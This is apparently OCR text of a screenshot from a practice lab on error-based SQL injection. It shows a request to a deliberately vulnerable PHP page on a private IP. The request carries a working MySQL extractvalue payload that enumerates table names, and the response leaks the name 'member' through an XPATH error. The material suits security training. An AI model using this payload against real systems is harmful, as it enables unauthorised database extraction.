 安全漏洞 / 报错注入
GET http://172.16.120.252:8085/vul/sqli/sqli_str.php?submit=submit&name=1' AND extractvalue (1, concat(0x7e,(SELECT table_name FROM information_schema.`TABLES` WHERE table_schema =
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
submit submit
name 1' AND extractvalue (1, concat(0x7e,(SELECT table_name FROM
information_schema.`TABLES` WHERE table_schema = DATABASE () LIMIT 1,1
)));#
Key Description
Body Cookies (1) Headers (12) Test Results Status: 200 OK
Pretty Raw Preview Visualize HTML
846 <b class="arrow fa fa-angle-down"></b>
847 </a>
848 <b class="arrow"></b>
849 <ul class="submenu">
850
851 <li class="">
852 <a href="../../pkxss/index.php">
853 <i class="menu-icon fa fa-caret-right"></i>
854 XSS后台
855 </a>
856 <b class="arrow"></b>
857 </li>
858
859
860
861 </ul>
862 </li>
863
864
865 </ul><!-- /.nav-list -->
866
867 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
868 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="
fa-angle-double-right"></i>
869 </div>
870 </div>
871
872 XPATH syntax error: '~member'